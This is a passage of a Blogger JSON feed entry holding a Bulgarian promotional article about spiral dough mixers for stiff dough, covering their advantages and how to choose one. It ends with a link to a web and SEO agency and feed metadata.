src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s320\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EВ съвременната кулинария спиралната \u003Cb\u003E\u003Ca href=\"https:\/\/testomesachki.com\/\" target=\"_blank\"\u003Eтестомесачка за твърдо тесто\u003C\/a\u003E\u003C\/b\u003E се утвърди като незаменим инструмент за професионалисти и любители на хлебопекарството. Тази машина не само улеснява процеса на месене, но и гарантира перфектно качество на тестото, което е ключово за успешното приготвяне на хляб, паста и други тестени изделия.\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3\u003EКакво представлява спиралната тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка е специализирано устройство, проектирано да обработва твърдо тесто с висока еластичност. Основната й характеристика е спиралният метъл, който се върти около стационарна купа, позволявайки равномерно и ефективно месене. Силата на машината и уникалният механизъм дават възможност за бързо и лесно комбиниране на съставките.\u003C\/p\u003E\n\u003Ch3\u003EПредимства на спиралната тестомесачка\u003C\/h3\u003E\n\u003Col\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЕфективност\u003C\/strong\u003E: Спиралната форма на метала осигурява оптимално взаимодействие с тестото, което намалява времето за месене и увеличава качеството на продукта.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EУстойчивост\u003C\/strong\u003E: Изработени от висококачествени материали, тези тестомесачки са изключително здрави и дълготрайни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EЛесна употреба\u003C\/strong\u003E: Управлението на машината е интуитивно, което я прави подходяща за всякакви потребители, независимо от опита им.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМногофункционалност\u003C\/strong\u003E: Освен за месене на хляб, спиралната тестомесачка може да се използва и за приготвяне на пици, паста и сладкиши.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3\u003EКак да изберем правилната спирална тестомесачка?\u003C\/h3\u003E\n\u003Cp\u003EПри избора на спирална тестомесачка е важно да се вземат предвид следните фактори:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EКапацитет\u003C\/strong\u003E: Определете количеството тесто, което обикновено приготвяте. Има модели с различен капацитет, от малки за домашна употреба до големи за професионални кухни.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EМощност\u003C\/strong\u003E: По-високата мощност осигурява по-добра производителност, особено при работа с по-твърди теста.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003Cstrong\u003EДопълнителни функции\u003C\/strong\u003E: Някои модели предлагат допълнителни функции, като различни скорости на месене и аксесоари.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3\u003EЗаключение\u003C\/h3\u003E\n\u003Cp\u003EСпиралната тестомесачка за твърдо тесто е инвестиция, която бързо ще се изплати, особено ако сте запалени по хлебопекарството. С нейна помощ можете да постигнете професионални резултати у дома, да експериментирате с нови рецепти и да се насладите на свежо приготвени тестени изделия. Не пропускайте възможността да обогатите кулинарния си опит с този изключителен помощник в кухнята!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/658982873601087755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2025\/05\/testomesachki.html","title":"Спирална тестомесачка за твърдо тесто"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScUB-kkIZKxlSOiPZ9qZg5sm6hPUEkMiwtLOUemrhDEorrCYNzS4oG0KlZZSCfUUERD40MoeazozSxhHlcn_qPWgwvX9RFhGMVmPXN3NOac1QjeFBkLhSKnR5C77D6Mto-R9dmeRrbJbGW2oeXSrkkvC8R0zXS5WKY1HGFkVJqpUjf-xfYd_8mJ1N_dDv\/s72-c\/%D1%82%D0%B5%D1%81%D1%82%D0%BE%D0%BC%D0%B5%D1%81%D0%B0%D1%87%D0%BA%D0%B8.png","height":"72","width":"72"}}]}});